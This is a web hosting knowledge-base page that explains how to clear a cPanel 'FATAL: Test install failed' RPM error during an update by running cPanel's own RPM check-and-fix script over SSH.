

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kb.onlinesupport4u.in/fatal-test-install-failed-cpanel/
body_size: 47151
content:
<script></script><script></script><script></script><script></script><script></script><script></script><!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>FATAL: Test install failed cpanel | </title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://kb.onlinesupport4u.in/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://kb.onlinesupport4u.in/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://kb.onlinesupport4u.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; FATAL: Test install failed cpanel Comments Feed" href="https://kb.onlinesupport4u.in/fatal-test-install-failed-cpanel/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kb.onlinesupport4u.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://kb.onlinesupport4u.in/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://kb.onlinesupport4u.in/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/style.css?ver=20250715' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/css/blocks.css?ver=20240812' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='https://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/css/ie.css?ver=20240722' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://kb.onlinesupport4u.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://kb.onlinesupport4u.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://kb.onlinesupport4u.in/wp-json/" /><link rel="alternate" type="application/json" href="https://kb.onlinesupport4u.in/wp-json/wp/v2/posts/110" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kb.onlinesupport4u.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kb.onlinesupport4u.in/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://kb.onlinesupport4u.in/fatal-test-install-failed-cpanel/" />
<link rel='shortlink' href='https://kb.onlinesupport4u.in/?p=110' />
<link rel="alternate" type="application/json+oembed" href="https://kb.onlinesupport4u.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkb.onlinesupport4u.in%2Ffatal-test-install-failed-cpanel%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://kb.onlinesupport4u.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkb.onlinesupport4u.in%2Ffatal-test-install-failed-cpanel%2F&#038;format=xml" />
	<style type="text/css" id="twentytwelve-header-css">
			.site-header h1 a,
		.site-header h2 {
			color: #000000;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a7d6ef; }
</style>
	</head>

<body class="post-template-default single single-post postid-110 single-format-standard custom-background wp-embed-responsive custom-font-enabled">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed site">
	<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
	<header id="masthead" class="site-header">
		<hgroup>
					<h1 class="site-title"><a href="https://kb.onlinesupport4u.in/" rel="home" ></a></h1>
			<h2 class="site-description"></h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a title="Onlinesupport4u.in" href="http://kb.onlinesupport4u.in/">Home</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a title="About Us" href="http://onlinesupport4u.in/about-us/">About Us</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69"><a href="http://onlinesupport4u.in/faq/">FAQ</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70"><a href="http://onlinesupport4u.in/contact-us/">Contact Us</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="http://onlinesupport4u.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="http://onlinesupport4u.in/tos/">TOS</a></li>
</ul></div>		</nav><!-- #site-navigation -->

				<a href="https://kb.onlinesupport4u.in/"  rel="home"><img src="https://kb.onlinesupport4u.in/wp-content/uploads/2013/08/cropped-cropped-logo-1048431.png" width="253" height="70" alt="" class="header-image" /></a>
			</header><!-- #masthead -->

	<div id="main" class="wrapper">
<script></script>
	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-110" class="post-110 post type-post status-publish format-standard hentry category-cpanel">
				<header class="entry-header">
			
						<h1 class="entry-title">FATAL: Test install failed cpanel</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>&nbsp;</p>
<p>If you get below fatal error while updating cpanel</p>
<p>&nbsp;</p>
<p>[20140325.101511] ***** FATAL: Test install failed:     package cpanel-php54-ingo-3.1.2-3.cp1142.noarch is already installed<br />
[20140325.101511]   The Administrator will be notified to review this output when this script completes<br />
[20140325.101511] ***** FATAL: Error testing if the RPMs will install: Died at /usr/local/cpanel/scripts/updatenow.static-cpanelsync line 14050.<br />
[20140325.101511]   see http://go.cpanel.net/rpmcheckfailed for more information<br />
[20140325.101511]   The Administrator will be notified to review this output when this script completes</p>
<p>SSH to server and run below scripts</p>
<p>#     /scripts/check_cpanel_rpms</p>
<p>#           /usr/local/cpanel/scripts/check_cpanel_rpms &#8211;fix</p>
<p>&nbsp;</p>
<p>This should fix all  RPM issues and cpanel should update fine now</p>
